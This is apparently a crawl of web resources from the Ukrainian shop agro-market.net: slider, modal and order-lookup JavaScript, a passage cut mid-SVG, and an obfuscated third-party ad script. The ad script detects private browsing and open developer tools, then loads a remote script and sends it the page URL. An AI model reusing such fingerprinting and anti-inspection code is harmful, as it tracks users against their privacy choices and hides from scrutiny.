                "                {{/AVAILAIBLE}}\n" +
                "                <span class=\"gr\"> {{ARTNUMBER}}</span>\n" +
                "            </div>\n" +
                "            <div class=\"name\">\n" +
                "                <a data-id=\"{{ID}}\" data-name=\"{{NAME}}\" data-price=\"{{PRICE}}\" href=\"{{DETAIL_PAGE_URL}}\">{{NAME}}</a>\n" +
                "            </div>\n" +
                "            <div class=\"catalog-item-footer\">\n" +
                "                <div class=\"counter clearfix\">\n" +
                "                    <div class=\"price-line price-block\">\n" +
                "                        {{#OLD_PRICE}}\n" +
                "                        <div class=\"old_price_block\">\n" +
                "                            <span class=\"n\">{{OLD_PRICE.NAME}}</span>\n" +
                "                            <span class=\"old-price\">{{OLD_PRICE.SUMM}}</span>\n" +
                "                        </div>\n" +
                "                        {{/OLD_PRICE}}\n" +
                "                        <span class=\"n\">{{PRICE_NAME}}</span>\n" +
                "                        <span class=\"price\">{{PRICE}} <small>грн</small></span>\n" +
                "                    </div>\n" +
                "                    <div class=\"price-line buy-block\">\n" +
                "                        {{#AVAILAIBLE}}\n" +
                "                        <div class=\"quantity-block\">\n" +
                "                            <div class=\"minus forbonus\" data-id=\"{{ID}}\">-</div>\n" +
                "                            <input type=\"number\"\n" +
                "                                   value=\"1\"\n" +
                "                                   name=\"quantity_element\"\n" +
                "                                   class=\"quantity_element\"\n" +
                "                                   data-id=\"{{ID}}\"\n" +
                "                                   data-max=\"9999999\"\n" +
                "                            >\n" +
                "                            <div class=\"plus forbonus\" data-id=\"{{ID}}\">+</div>\n" +
                "                        </div>\n" +
                "                        <input class=\"count_buy1\" type=\"hidden\" min=\"1\" value=\"1\">\n" +
                "                        <div class=\"buy-wrap\">\n" +
                "                            <a data-pos=\"{{POS}}\" data-name=\"{{NAME}}\" data-price=\"{{PRICE}}\" data-scu=\"{{ARTNUMBER}}\"\n" +
                "                               href=\"javascript:void(0);\"\n" +
                "                               onclick=\"addBsktNewDetail(this); return false;\" data-id=\"{{ID}}\"\n" +
                "                               class=\"buy-btn\">{{BUY_BUTTON}}</a>\n" +
                "                            <span class=\"in-basket-counter item-{{ID}}\" style=\"display: none;\">\n" +
                "                                            </span>\n" +
                "                        </div>\n" +
                "                        {{/AVAILAIBLE}}\n" +
                "                        {{^AVAILAIBLE}}\n" +
                "                        <div class=\"subscribe-item\" onclick=\"subscribe(this)\" data-id=\"{{ID}}\">{{S_BUTTON}}</div>\n" +
                "                        {{/AVAILAIBLE}}\n" +
                "                    </div>\n" +
                "                </div>\n" +
                "            </div>\n" +
                "        </div>\n" +
                "    </li>";
            for (let i in self.items) {
                let itemHtml = Mustache.render(itemTemplate, self.items[i]);
                node.insertAdjacentHTML('beforeend', itemHtml);
            }
            return node;
            //console.info('%c Отрисовка товаров завершена' , "color: green;");
        }
        this.renderItems = function () {
            if (Object.keys(self.items).length === 0)
                return;
            //console.info('%c Загрузка стилей ' , "color: green;");
            self.loadCSS();
            //console.info('%c Загрузка стилей завершена' , "color: green;");
            let script = document.createElement('script');
            script.src = this.options.template + '/include/viewed_items_slider/js/mustache.min.js';
            document.body.appendChild(script);
            //console.info('%c Загрузка mustache js завершена' , "color: green;");
            script.onload = function () {
                if (self.options.slider) {
                    let childnode = self.initSliderBlock(self.options.node);
                    let slidernodeId = self.insertItems(childnode);
                    self.loadSlick(slidernodeId);
                } else {
                    self.insertItems(document.getElementById(self.options.node));
                }
                // загрузка фото товара
                var lazy = document.getElementsByClassName('pict');
                for (var i = 0; i < lazy.length; i++) {
                    let currentImg = lazy[i];
                    let datasrc = currentImg.getAttribute('data-src');
                    let src = lazy[i].getAttribute('src');
                    // Если фото у товара реальное, а не дефолтное
                    if (!!datasrc && datasrc !== src) {
                        // Вдруг фото битое, то оставим дефолтное
                        let img = new Image();
                        img.src = datasrc;
                        img.onload = function () {
                            currentImg.src = datasrc;
                        }
                        lazy[i].removeAttribute('data-src');
                    }
                }
            }

            return true;
        };
        this.isInViewport = function (el) {
            let rect = el.getBoundingClientRect();
            return (
                rect.bottom >= 0 &&
                rect.right >= 0 &&

                rect.top <= (
                    window.innerHeight ||
                    document.documentElement.clientHeight) &&

                rect.left <= (
                    window.innerWidth ||
                    document.documentElement.clientWidth)
            );
        };
        this.requestApi = function () {
            let data = {'fuser': self.options.fuser};
            if (!!BX.message('USER_ID')) {
                data.uid = BX.message('USER_ID');
            }
            $.ajax({
                url: self.options.url,
                type: 'GET',
                data: data,
                success: function (response) {
                    //console.info('%c Ответ от апи ' , "color: green;");
                    self.preitems = JSON.parse(response).data;
                    if (self.isEmptyObject(self.preitems)) {
                        return false;
                    }
                    // localStorage.setItem('preitems', JSON.stringify(self.preitems));
                    self.items = self.prepareData(self.preitems);
                    self.renderItems();
                }
            });

        }
        this.load = function () {
            if (this.options.loaded) {
                return false;
            }
            // let node = document.getElementById(this.options.node);
            // if (isInViewport(node)) {
            //console.info('%c Блок в области видимости' , "color: green;");
            this.options.loaded = true;
            if (!this.options.fuser) {
                return;
            }
            //console.info('%c Запрос к апи ' , "color: green;");
            this.requestApi();
            // }
            window.subscribe = function (DOMelement) {
                let remindUrl = '/external/modal/remind.php';
                let itemId = DOMelement.dataset.id;
                let title = DOMelement.innerText;
                createBitrixPopup(remindUrl, "id=" + itemId, title);
            };
        }
        this.getTemplate = function (templateName) {
            if (!self.templates.hasOwnProperty(templateName)) {
                let template = document.getElementById(templateName);
                self.templates[templateName] = !!template ? template.innerHTML : '';
            }

            return self.templates[templateName];
        };
        this.initSlick = function (node) {
            if (!!this.options.blog) {
                $(node).slick({
                    slidesToShow: 5,
                    slidesToScroll: 1,
                    lazyLoad: 'ondemand',
                    arrows: true,
                    nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
                    prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
                    swipeToSlide: true,
                    infinite: false,
                    responsive: [
                        {
                            breakpoint: 1090,
                            settings: {
                                slidesToShow: 4,
                            }
                        },
                        {
                            breakpoint: 991,
                            settings: {
                                slidesToShow: 3,
                            }
                        },
                        {
                            breakpoint: 913,
                            settings: {
                                slidesToShow: 3,
                            }
                        },
                        {
                            breakpoint: 700,
                            settings: {
                                slidesToShow: 2,
                            }
                        },
                        {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: 2,
                            }
                        }
                    ]
                });
            } else {
                $(node).slick({
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    lazyLoad: 'ondemand',
                    arrows: true,
                    nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
                    prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
                    swipeToSlide: true,
                    infinite: false,
                    responsive: [
                        {
                            breakpoint: 1090,
                            settings: {
                                slidesToShow: 5,
                            }
                        },
                        {
                            breakpoint: 991,
                            settings: {
                                slidesToShow: 4,
                            }
                        },
                        {
                            breakpoint: 913,
                            settings: {
                                slidesToShow: 3,
                            }
                        },
                        {
                            breakpoint: 700,
                            settings: {
                                slidesToShow: 2,
                            }
                        },
                        {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: 2,
                            }
                        }
                    ]

                });
            }

            $(node).css('min-height', 'unset');
            // console.info('%c Инициализация слайдера  завершена', "color: green;");
            let self = this;
            $(node).on('afterChange', function () {
                self.sendViewed(this)
            });
            this.sendViewed(node);
            $(node).on('click', '.name, .img-wrap', function () {
                let id = $(this).closest('.catalog-item').attr('data-id');
                if ('undefined' !== id) {
                    selectItemGA4(id); // /local/templates/agro2020/js/ga4_tools.js
                }
            });
            return true;
        };
        this.loadSlick = function (childnode) {
            if (typeof ($.fn.slick) === 'function') {
                self.initSlick(childnode);
            } else {
                let script = document.createElement('script');
                script.src = this.options.template + '/js/slick.min.js';
                document.body.appendChild(script);
                script.onload = function () {
                    // console.info('%c Загрузка slick.min.js завершена', "color: green;");
                    self.initSlick(childnode);
                }
            }
        };
        this.initSliderBlock = function (nodeID) {
            let title = '';
            if (!!this.options.blog) {
                title = getLang() === 'ua' ? 'Переглянуті Вами товари' : 'Просмотренные Вами товары';
            } else {
                title = getLang() === 'ua' ? 'Переглянуті товари' : 'Просмотренные товары';
            }
            let node = document.getElementById(nodeID);
            if (!!this.options.blog) {
                node.insertAdjacentHTML('beforeend', '<div class="name-block">' + title + '</div>');
            } else {
                node.insertAdjacentHTML('beforeend', '<div class="el-h2">' + title + '</div>');
            }
            node.insertAdjacentHTML('beforeend', '<div class="j-element-list"><div class="catalog_section"><ul id="slitems"></ul></div></div>');
            return document.getElementById('slitems');
        }
        this.sendViewed = function (node) {
            let items = [];
            window.productGAsended = window.productGAsended || {};
            $(node).find('.slick-active').each(function (i, el) {
                if ('undefined' !== el.dataset.id && !window.productGAsended[el.dataset.id]) {
                    window.productGAsended[el.dataset.id] = true;
                    items.push(el.dataset.id);
                }
            });
            if (items.length) {
                viewIitemListGA4(items);
            }
        }

    };
    return ViewedSliderObject.init(options);
}


--- FILE ---
content_type: application/javascript
request_url: https://agro-market.net/local/templates/agro2024/js/main_s_2025.min_new.js?v2
body_size: 5651
content:
const addEventListenerLive=(eventType,className,callback)=>{document.addEventListener(eventType,function(e){if(e.target.classList.contains(className)||e.target.closest("."+className))callback(e)})};(function(){let oinfo,overinfo,oires,oitab,binfo,error;const displayInfo=()=>{if(window.pageYOffset>0){oinfo.style.top=window.pageYOffset.toString()}oinfo.style.display="block";overinfo.style.display="block";let mobileMenu=document.querySelector(".mobile-menu");if(mobileMenu.classList.contains("open")){mobileMenu.classList.remove("open");document.body.classList.remove("fixed")}};const hideInfo=()=>{oinfo.style.display="none";overinfo.style.display="none";oires.style.display="block";oitab.style.display="none";binfo.innerHTML="";binfo.style.display="none";error.innerHTML=""};function bindEvents(){let button=document.getElementById("oisub");button.addEventListener("click",async function(){let phone=document.querySelector("#orderphone").value;const validator=new PhoneValidator;if(validator.validate(phone)){button.setAttribute("disabled","true");const body=new FormData;body.append("phone",phone.toString());await fetch("/ajax/order/info.php",{method:"POST",body:body}).then(response=>response.json()).then(json=>{button.removeAttribute("disabled");if(json.length===0){error.innerHTML=getLang()==="ru"?"Нет активных заказов.":"Немає активних замовлень."}else{oires.style.display="none";oitab.style.display="block";let tableText="";for(let i=0;i<json.length;i++){tableText+='<tr><td data-label="НОМЕР">'+json[i].ORDER_ID+'</td><td data-label="ДАТА">'+json[i].DATE+'</td><td data-label="СУММА"><b>'+json[i].TOTAL+' грн</b></td><td data-label="СТАТУС ЗАКАЗА">'+json[i].STATUS+"</td></tr>"}let table=document.querySelector("#oitab tbody");table.innerHTML=tableText}});await fetch("/ajax/lux/balance.php",{method:"POST",body:body}).then(response=>response.json()).then(json=>{if(!!json.BONUS_TO){let btext='Невикористані бонуси (крім компенсаційних), нараховані до 20.03.25, були списані 13.04.25 згідно з правилами "Програми лояльності". Наступне планове списання у жовтні 2025 року.';if(getLang()==="ru"){btext='Неиспользованные бонусы (кроме компенсационных), начисленные до 20.03.25, были списаны 13.04.25 согласно правилам "Программы лояльности". Следующее плановое списание в октябре 2025 года'}binfo.innerHTML='<p class="oititle">'+(getLang()==="ru"?"МОИ БОНУСЫ":"МОЇ БОНУСИ")+"</p><table><tbody>"+"<tr><td>"+(getLang()==="ru"?"Cумма бонусов на счету":"Сума бонусів на рахунку")+"</td><td>"+json.BALANCE+"</td></tr>"+"<tr><td>"+(getLang()==="ru"?"Статус участника клуба":"Статус учасника клубу")+"</td><td>"+json.LUX+"</td></tr>"+"<tr><td>"+(getLang()==="ru"?"Статус активен до":"Статус активний до")+"</td><td>"+json.DATE_TO+"</td></tr>"+"<tr><td>"+(getLang()==="ru"?"Бонусы активны до":"Бонуси активні до")+"</td><td>"+json.BONUS_TO+"</td></tr>"+"</tbody></table><p>"+btext+"</p>"}else{binfo.innerHTML='<span class="red">'+(getLang()==="ru"?"На данный момент нет информации по данному номеру телефона":"На даний момент немає інформації по даному номеру телефону")+"</span>"}binfo.style.display="block"})}else{error.innerHTML=getLang()==="ru"?"Неверный формат телефона":"Невірний формат телефону"}})}window.showInfo=()=>{if(oinfo&&overinfo){displayInfo(oinfo,overinfo)}else{setTimeout(async function(){let url="/external/modal/orderstatus.php";await fetch(url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:new URLSearchParams({lang:getLang()})}).then(response=>response.text()).then(function(html){if(html){let modal=document.createElement("DIV");modal.innerHTML=html;document.body.append(modal);oinfo=document.getElementById("oinfo");overinfo=document.querySelector(".overinfo");oires=document.getElementById("oires");oitab=document.getElementById("oitab");binfo=document.querySelector(".binfo");error=document.querySelector("#oires .error");displayInfo(oinfo,overinfo);bindEvents();const element=document.getElementById("orderphone");const maskOptions={mask:"+{38}(\\000)0000000",lazy:false};IMask(element,maskOptions)}})},0)}};addEventListenerLive("click","overinfo",()=>{hideInfo()});addEventListenerLive("click","close",e=>{if(e.target.closest("#oinfo")){hideInfo()}})})();const num2word=($num,$words)=>{const word={0:$words[2],1:$words[0],2:$words[1],3:$words[1],4:$words[1],5:$words[2],6:$words[2],7:$words[2],8:$words[2],9:$words[2]};$num=$num%100;if($num>19){$num=$num%10}return word[$num]};const modalPr=name=>{console.error("modalPr is deprecated "+name)};document.addEventListener("click",function(e){const link=e.target.closest&&e.target.closest('.video-youtube[data-fancybox-type="iframe"]');if(!link)return;e.preventDefault();const href=link.getAttribute("href")||link.getAttribute("data-src")||"";if(!href)return;const url=href+(href.indexOf("?")!==-1?"&":"?")+"autoplay=1&enablejsapi=1&rel=0";const html=`<div class="video-embed-responsive"><iframe src="${url}" frameborder="0" allow="autoplay; fullscreen; encrypted-media" allowfullscreen></iframe></div>`;const title=link.getAttribute("title")||"";if(typeof createModalFromHTML==="function"){createModalFromHTML(html,title)}});const lazyLoad=()=>{setTimeout(function(){const lazy=document.getElementsByClassName("lazy");for(let i=0;i<lazy.length;i++){let original=lazy[i].getAttribute("data-original");if(original&&isInViewport(lazy[i])){lazy[i].src=original;lazy[i].removeAttribute("data-original")}}},5)};const initLazyIO=()=>{try{const imgObserver=new IntersectionObserver((entries,obs)=>{entries.forEach(entry=>{if(!entry.isIntersecting)return;const el=entry.target;const original=el.getAttribute("data-original");if(original){el.src=original;el.removeAttribute("data-original")}obs.unobserve(el)})},{rootMargin:"200px 0px"});document.querySelectorAll("img.lazy[data-original]").forEach(el=>imgObserver.observe(el))}catch(e){window.addEventListener("load",lazyLoad,{passive:true});window.addEventListener("scroll",lazyLoad,{passive:true})}};const lazyLoadBack=()=>{const lazy=document.getElementsByClassName("lazy-back");for(let i=0;i<lazy.length;i++){let original=lazy[i].getAttribute("data-src");if(original&&isInViewport(lazy[i])){lazy[i].style.backgroundImage="url("+original+")";lazy[i].removeAttribute("data-src")}}};const initLazyBackIO=()=>{try{const bgObserver=new IntersectionObserver((entries,obs)=>{entries.forEach(entry=>{if(!entry.isIntersecting)return;const el=entry.target;const original=el.getAttribute("data-src");if(original){el.style.backgroundImage="url("+original+")";el.removeAttribute("data-src")}obs.unobserve(el)})},{rootMargin:"200px 0px"});document.querySelectorAll(".lazy-back[data-src]").forEach(el=>bgObserver.observe(el))}catch(e){window.addEventListener("load",lazyLoadBack,{passive:true});window.addEventListener("scroll",lazyLoadBack,{passive:true})}};if("IntersectionObserver"in window){initLazyIO();initLazyBackIO()}else{window.addEventListener("load",lazyLoad,{passive:true});window.addEventListener("scroll",lazyLoad,{passive:true});window.addEventListener("load",lazyLoadBack,{passive:true});window.addEventListener("scroll",lazyLoadBack,{passive:true})}let modalAutoCloseTimer=null;let isModalOpening=false;const destroyModal=()=>{const modal=document.getElementById("agroModalWindow");const overlay=document.querySelector(".agro-modal-overlay");if(modalAutoCloseTimer){clearTimeout(modalAutoCloseTimer);modalAutoCloseTimer=null}if(modal){const iframe=modal.querySelector("iframe");if(iframe){try{iframe.contentWindow.postMessage('{"event":"command","func":"stopVideo","args":""}',"*");iframe.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}catch(e){}iframe.removeAttribute("src");iframe.src=""}}if(modal&&modal.parentNode)modal.parentNode.removeChild(modal);if(overlay&&overlay.parentNode)overlay.parentNode.removeChild(overlay);document.body.classList.remove("modal-open");isModalOpening=false};const createModal=async(urlnew,data,title)=>{if(isModalOpening){console.log("Модальное окно уже открывается, запрос отменен");return}isModalOpening=true;try{const overlay=document.createElement("div");overlay.className="agro-modal-overlay";const modal=document.createElement("div");modal.id="agroModalWindow";modal.style.display="block";const spinner=`
            <div class="modal-spinner">
                <div class="spinner-ring">
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                </div>
            </div>
        `;const header=title?'<div class="modal-header"><div class="modal-title">'+title+'</div><button class="modal-close" aria-label="Close">×</button></div>':'<button class="modal-close" aria-label="Close">×</button>';modal.innerHTML=header+'<div class="modal-content-agro">'+spinner+"</div>";if(!document.getElementById("modal-css-link")){const link=document.createElement("link");link.id="modal-css-link";link.rel="stylesheet";link.href="/local/templates/agro2024/css/modal.css";document.head.appendChild(link)}document.body.appendChild(overlay);document.body.appendChild(modal);document.body.classList.add("modal-open");requestAnimationFrame(()=>{overlay.style.opacity="1";modal.style.opacity="1"});const response=await fetch(urlnew,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:data||""});const d=await response.text();const contentDiv=modal.querySelector(".modal-content-agro");contentDiv.innerHTML=d;modal.setAttribute("role","dialog");modal.setAttribute("aria-modal","true");if(title){const titleEl=modal.querySelector(".modal-title");if(titleEl){const titleId="modal-title-"+Math.floor(Math.random()*1e6);titleEl.id=titleId;modal.setAttribute("aria-labelledby",titleId)}}const activeBefore=document.activeElement;const focusableSelectors='a[href], button:not([disabled]), textarea, input, select, [tabindex]:not([tabindex="-1"])';const focusable=Array.prototype.slice.call(modal.querySelectorAll(focusableSelectors));const firstFocusable=focusable[0]||modal;firstFocusable.focus();const onKeydown=ev=>{if(ev.key==="Escape"){ev.preventDefault();closeWithAnim()}if(ev.key==="Tab"&&focusable.length){const idx=focusable.indexOf(document.activeElement);if(ev.shiftKey){if(idx<=0){ev.preventDefault();focusable[focusable.length-1].focus()}}else{if(idx===focusable.length-1){ev.preventDefault();focusable[0].focus()}}}};const closeWithAnim=()=>{if(modalAutoCloseTimer){clearTimeout(modalAutoCloseTimer);modalAutoCloseTimer=null}overlay.style.opacity="0";modal.style.opacity="0";setTimeout(()=>{destroyModal();if(activeBefore)activeBefore.focus();document.removeEventListener("keydown",onKeydown);document.body.classList.remove("modal-open")},200)};overlay.addEventListener("click",closeWithAnim);const btnClose=modal.querySelector(".modal-close");if(btnClose)btnClose.addEventListener("click",closeWithAnim);document.addEventListener("keydown",onKeydown);const phone=document.getElementById("sub_phone");if(phone&&typeof IMask!=="undefined"){IMask(phone,{mask:"+{38}(000)0000000",lazy:false})}isModalOpening=false}catch(e){console.error("Modal open error:",e);const contentDiv=modal?modal.querySelector(".modal-content-agro"):null;if(contentDiv){contentDiv.innerHTML='<div style="text-align: center; padding: 40px 20px; color: #e74c3c;"><p>Ошибка загрузки контента</p><p style="font-size: 14px; color: #666;">Попробуйте обновить страницу</p></div>'}isModalOpening=false}};const createModalFromHTML=(contentHtml,title)=>{if(isModalOpening){console.log("Модальное окно уже открывается, запрос отменен");return}isModalOpening=true;try{if(!document.getElementById("modal-css-link")){const link=document.createElement("link");link.id="modal-css-link";link.rel="stylesheet";link.href="/local/templates/agro2024/css/modal.min.css";document.head.appendChild(link)}const overlay=document.createElement("div");overlay.className="agro-modal-overlay";const modal=document.createElement("div");modal.id="agroModalWindow";modal.style.display="block";const isVideo=contentHtml.indexOf("video-embed-responsive")!==-1;if(isVideo){modal.classList.add("modal-video")}const header=title&&!isVideo?'<div class="modal-header"><div class="modal-title">'+title+'</div><button class="modal-close" aria-label="Close">×</button></div>':'<button class="modal-close" aria-label="Close">×</button>';modal.innerHTML=header+'<div class="modal-content-agro">'+contentHtml+"</div>";document.body.appendChild(overlay);document.body.appendChild(modal);document.body.classList.add("modal-open");modal.setAttribute("role","dialog");modal.setAttribute("aria-modal","true");if(title&&!isVideo){const titleEl=modal.querySelector(".modal-title");if(titleEl){const titleId="modal-title-"+Math.floor(Math.random()*1e6);titleEl.id=titleId;modal.setAttribute("aria-labelledby",titleId)}}const onKeydown=ev=>{if(ev.key==="Escape"){ev.preventDefault();closeWithAnim()}};const closeWithAnim=()=>{if(modalAutoCloseTimer){clearTimeout(modalAutoCloseTimer);modalAutoCloseTimer=null}overlay.style.opacity="0";modal.style.opacity="0";setTimeout(()=>{destroyModal();document.removeEventListener("keydown",onKeydown);document.body.classList.remove("modal-open")},200)};requestAnimationFrame(()=>{overlay.style.opacity="1";modal.style.opacity="1"});overlay.addEventListener("click",closeWithAnim);const btnClose=modal.querySelector(".modal-close");if(btnClose)btnClose.addEventListener("click",closeWithAnim);document.addEventListener("keydown",onKeydown);isModalOpening=false}catch(e){console.error("Modal create error:",e);isModalOpening=false}};window.createBitrixPopup=function(urlnew,data,title){try{const body=typeof data==="string"?data:data?new URLSearchParams(data).toString():"";return createModal(urlnew,body,title)}catch(e){return createModal(urlnew,"",title)}};const sendSubscrible=(id,email="",phone="")=>{let answer="",folderPath=BX.message("TEMPLATE_PATH"),lang=getLang();const answerTextEl=document.querySelector(".subscrible .answer-text");if(!folderPath){folderPath=(lang==="ru"?"":"/ua")+"/bitrix/components/diamon/catalog.subscrible/ajax.php?v1=y"}if(!id){answer="Упс что то пошло не так";if(answerTextEl)answerTextEl.innerHTML='<span style="color: red;">'+answer+"</span>";setTimeout(destroyModal,3e3);return answer}if(email===""&&phone===""){answer=lang==="ru"?"Заполните пожалуйста Ваш email або телефон":"Заполніть будьласка Ваш email або телефон";if(answerTextEl)answerTextEl.innerHTML='<span style="color: red;">'+answer+"</span>";return answer}let emailChecker=new EmailValidator;if(email!==""&&!emailChecker.validate(email)){answer=lang==="ru"?"Не верный формат Email":"Невірний формат Email";if(answerTextEl)answerTextEl.innerHTML='<span style="color: red;">'+answer+"</span>";return answer}if(phone!==""){const digits=String(phone).replace(/\D/g,"");if(digits.length!==12){answer=lang==="ru"?"Неверный формат телефона":"Невірний формат телефону";if(answerTextEl)answerTextEl.innerHTML='<span style="color: red;">'+answer+"</span>";return answer}}const params=new URLSearchParams({id:String(id),email:String(email),phone:String(phone)});fetch(folderPath,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:params}).then(r=>r.json()).then(res=>{if(!answerTextEl)return;if(res.status==="error"){answerTextEl.innerHTML='<span style="color: red;">'+(res.error||"Ошибка")+"</span>";modalAutoCloseTimer=setTimeout(destroyModal,3e3)}else{answerTextEl.innerHTML='<span style="color: green;">'+(res.okmess||"OK")+"</span>";modalAutoCloseTimer=setTimeout(destroyModal,3e3)}}).catch(()=>{if(answerTextEl)answerTextEl.innerHTML='<span style="color: red;">'+(lang==="ru"?"Ошибка запроса":"Помилка запиту")+"</span>"});return answer};(()=>{const btns=document.querySelectorAll(".m-menu li a");btns.forEach(function(el){el.addEventListener("click",function(e){if(!e.target.closest(".f")){let size=Math.max(this.offsetWidth,this.offsetHeight),x=e.offsetX-size/2,y=e.offsetY-size/2,wave=this.querySelector(".wave");if(!wave){wave=document.createElement("span");wave.className="wave"}wave.style.cssText="width:"+size+"px;height:"+size+"px;top:"+y+"px;left:"+x+"px";this.appendChild(wave)}})})})();document.addEventListener("click",function(e){if(e.target.classList&&e.target.classList.contains("agro-modal-overlay")){destroyModal()}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".filter-box .filter-box-title").forEach(title=>{title.addEventListener("click",function(e){e.preventDefault();const parent=this.closest(".filter-box");document.querySelectorAll(".filter-box").forEach(box=>{if(box!==parent){box.classList.remove("opened")}});parent.classList.toggle("opened")})});document.addEventListener("click",function(e){const target=e.target;if(!(target.closest&&target.closest(".select-box"))){document.querySelectorAll(".select-box.opened").forEach(el=>el.classList.remove("opened"))}if(!(target.closest&&target.closest(".filter-box"))){document.querySelectorAll(".filter-box.opened").forEach(el=>el.classList.remove("opened"))}});setTimeout(function(){if(BasketTools.inBasketId.length>0){let btns=[];for(let i=0;i<BasketTools.inBasketId.length;i++){let index=BasketTools.inBasketId[i];btns.push('.buy-btn[data-id="'+index+'"]:after')}let css=btns.join(",");css+="{width:100%;background-color: #55ad4d;opacity:1}";let head=document.head||document.getElementsByTagName("head")[0],style=document.createElement("style");style.type="text/css";if(style.styleSheet){style.styleSheet.cssText=css}else{style.appendChild(document.createTextNode(css))}head.appendChild(style);document.querySelectorAll('.buy-btn[data-complect="1"]').forEach(function(btn){const idsAttr=btn.getAttribute("data-id")||"";const ids=idsAttr.split(",").filter(Boolean);let presentCount=0;ids.forEach(function(item){if(BasketTools.inBasketId.includes(+item))presentCount++});if(ids.length>0&&presentCount===ids.length){btn.classList.add("in-cart-active")}})}},500);const showSub=el=>{el.classList.add("active");const sub=el.querySelector(".sub-new");if(sub){sub.style.height="auto";sub.style.opacity="1";sub.style.pointerEvents="all"}};const hideSub=el=>{el.classList.remove("active");const sub=el.querySelector(".sub-new");if(sub){sub.style.opacity="0";sub.style.height="0";sub.style.pointerEvents="none"}};(()=>{let timeout=0;let timeoutclose=0;document.querySelectorAll(".small-basket, .menu-auth, .has-sub").forEach(function(el){el.addEventListener("mouseenter",function(){timeout=setTimeout(showSub,500,el)});el.addEventListener("mouseleave",function(){timeoutclose=setTimeout(hideSub,500,el);clearTimeout(timeout)})})})();document.addEventListener("click",function(e){const target=e.target.closest&&e.target.closest(".bx-popup");if(!target)return;let url="/external/modal/"+target.dataset.url,data=target.dataset.data,title=target.dataset.title;let lang=getLang();if(lang==="ua"){url="/ua"+url}createModal(url,data,title)});document.querySelectorAll(".search-fixed").forEach(function(sf){sf.addEventListener("click",function(e){const notclick=sf.querySelector(".input-block");const clickedInsideInputBlock=notclick&&(notclick===e.target||notclick.contains(e.target));if(!clickedInsideInputBlock){sf.classList.toggle("active")}})});(function(){const totop=document.getElementById("totop");if(!totop){return 0}totop.addEventListener("click",function(){window.scrollTo({top:0,behavior:"smooth"})});const toggleToTop=()=>{const bo=window.scrollY||document.documentElement.scrollTop;if(bo>1900){totop.style.display="block"}else{totop.style.display="none"}};window.addEventListener("scroll",toggleToTop);toggleToTop()})()});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://atg.retrve.com/u/43/p093.js?campaignID=cd5a7a06-c9a9-480e-a76a-2d7aa95382b2&tid=1&campaignName=agromarket_AD&cb=1764690007705&krl=https%3A%2F%2Fagro-market.net%2Fua%2Fcatalog%2Fitem%2F13251%2F
body_size: 1514
content:
(async function () {
    async function d(){return new Promise((function(e,t){var o,n,r="Unknown";function i(t){e({p:t,b:r})}function a(e){return e===eval.toString().length}function d(){void 0!==navigator.maxTouchPoints?function(){var e=String(Math.random());try{window.indexedDB.open(e,1).onupgradeneeded=function(t){var o,n,r=null===(o=t.target)||void 0===o?void 0:o.result;try{r.createObjectStore("test",{autoIncrement:!0}).put(new Blob),i(!1)}catch(e){var a=e;return e instanceof Error&&(a=null!==(n=e.message)&&void 0!==n?n:e),i("string"==typeof a&&/BlobURLs are not yet supported/.test(a))}finally{r.close(),window.indexedDB.deleteDatabase(e)}}}catch(e){return i(!1)}}():function(){var e=window.openDatabase,t=window.localStorage;try{e(null,null,null,null)}catch(e){return i(!0)}try{t.setItem("test","1"),t.removeItem("test")}catch(e){return i(!0)}i(!1)}()}function c(){navigator.webkitTemporaryStorage?navigator.webkitTemporaryStorage.queryUsageAndQuota(function(e,o){i(Math.round(o/1048576)<2*Math.round(("undefined"!=typeof performance&&performance&&performance.memory&&performance.memory.jsHeapSizeLimit||1073741824)/1048576))},function(){(0,window.webkitRequestFileSystem)(window.TEMPORARY,1,function(){i(!1)},function(){i(!0)})}):(0,window.webkitRequestFileSystem)(window.TEMPORARY,1,function(){i(!1)},function(){i(!0)})}function u(){void 0!==self.Promise&&void 0!==self.Promise.allSettled?c():(0,window.webkitRequestFileSystem)(0,1,(function(){i(!1)}),(function(){i(!0)}))}void 0!==(n=navigator.vendor)&&0===n.indexOf("Apple")&&a(37)?(r="Safari",d()):function(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Google")&&a(33)}()?(o=navigator.userAgent,r=o.match(/Chrome/)?void 0!==navigator.brave?"Brave":o.match(/Edg/)?"Edge":o.match(/OPR/)?"Opera":"Chrome":"Chromium",u()):void 0!==document.documentElement&&void 0!==document.documentElement.style.MozAppearance&&a(37)?(r="Firefox",i(void 0===navigator.serviceWorker)):void 0!==navigator.msSaveBlob&&a(39)?(r="Internet Explorer",i(void 0===window.indexedDB)):t(new Error("b"))}))}function w(){try{var e=!1,t=document.createElement("span");t.__defineGetter__("id",(function(){e=!0}));console.debug(t),console.debug(Object.defineProperties(new Error,{name:{value:"_",writable:!0,configurable:!0},toString:{value:()=>(new Error).stack.includes("toString@")},message:{get(){e=!0}}}));return e}catch(e){return!1}}
    try {
      let di = ((await d()).p||w())?1:0;
      var ifm = window !== top;
      var elem = document.createElement("script");
      var s = '';
      try {
        s = window.top ? window.top['location'].href : '';
      } catch (e) {
        s = location.href;
      }
      elem.src = "https://atg.retrve.com/u/42/p093.js?code=dXd2&isq=0&cb=4cfc14c24719adfb8ad0d&lid=1308&if=" + ifm + '&turl=' + encodeURIComponent(s) + '&di=' + di;
      if(document.body){document.body.appendChild(elem)}
    } catch (e) {
      console.log(e.message);
    }
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://agro-market.net/local/include/logo/images/logo.svg
body_size: 547
content:
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg"
     xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
